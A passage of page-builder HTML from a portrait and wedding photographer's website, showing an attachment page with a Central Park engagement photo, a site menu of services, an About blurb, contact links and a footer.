          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg&#039;&gt;&lt;img decoding=&quot;async&quot; width=&quot;300&quot; height=&quot;132&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-300x132.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-300x132.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-600x265.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg 650w&quot; sizes=&quot;(max-width: 300px) 100vw, 300px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6968ee7e70f82"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6968ee7e70f9b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6968ee7e70f91"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6968ee7e70fa7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3436" class="fgt__main__content post-3436 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg'><img decoding="async" width="300" height="132" src="https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-300x132.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-300x132.jpg 300w, https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05-600x265.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a3d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6968ee7e72a61"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
